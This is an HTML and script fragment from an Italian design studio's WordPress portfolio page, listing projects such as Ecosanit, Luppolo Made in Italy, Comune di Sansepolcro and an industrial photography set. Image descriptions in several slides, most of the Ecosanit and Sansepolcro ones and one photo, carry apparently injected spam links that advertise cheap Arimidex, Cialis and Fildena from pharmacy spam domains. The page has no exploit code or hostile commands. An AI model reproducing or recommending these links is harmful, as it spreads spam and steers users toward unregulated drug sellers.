				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5075" class="element  portfolio-category-23 portfolio-category-19 post-5075 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="16">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="VarLife" href="http://www.larsenale.it/portfolio/varlife/">VarLife</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">VarLife</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #00c3ff;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xwdasfcsf-300x225.jpg.pagespeed.ic.BhgEmSDokr.webp" alt="VarLife"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6567" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6567 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="17">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Valsovi" href="http://www.larsenale.it/portfolio/valsovi/">Valsovi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Valsovi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6e9124;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xvalsovi_cover.jpg.pagespeed.ic.M40pQLuu67.webp" alt="Valsovi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28961" class="element  post-28961 portfolio type-portfolio status-publish hentry" data-id="18">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="La Bottega del Falegname" href="http://www.larsenale.it/portfolio/la-bottega-del-falegname/">La Bottega del Falegname</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">La Bottega del Falegname</div>
						<div class="categories"></div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #774f00;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Bottega.jpg.pagespeed.ic.jl26pqHCHd.webp" alt="La Bottega del Falegname"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6547" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6547 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="19">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Centro di Formazione Bufalini" href="http://www.larsenale.it/portfolio/centro-di-formazione-bufalini/">Centro di Formazione Bufalini</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Centro di Formazione Bufalini</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6ea0c1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xbufacover.jpg.pagespeed.ic.J0oy7busTr.webp" alt="Centro di Formazione Bufalini"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
					</div>
</div>

<script>var projectsArray=[["Ecosanit","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Ecosanit","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_mockup_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2015.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/brochure_mockup_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Cataloghi.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16-Zoom.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2018.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/eco01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/cartello_vetrina_1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirage\/","",[23,17,132,19],157],["Luppolo Made in Italy","<p>Graphic Design<\/p>\n","","Luppolo Made in Italy","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-1-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-2.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/luppolo-made-in-italy\/","",[23,17],28973],["Photo","<p>Fotografia Industriale<\/p>\n","","","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black avis<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Immagini-Donna-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Modamobili.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/GrigioFumo05-ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/RossoMarte+BrunodiPrussia01.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Parlani-04-10-2010-002.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Valdichiana-26-04-2012-001-003.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_9.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Tiferno-10-12-2007-017.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Caprai-14-02-2011-009.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/caprai-03-11-2011ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Art80-07-04-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Foto-pag-4e5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Fair-18-02-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/photography\/","",[132],28267],["Comune di Sansepolcro","<p>Advertising, Poster, Brochure<\/p>\n","","Comune di Sansepolcro","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Brochure.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/comune-di-sansepolcro\/","",[23,17,19],6534],["Cotto Etrusco","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","cotto etrusco","","photography and graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide 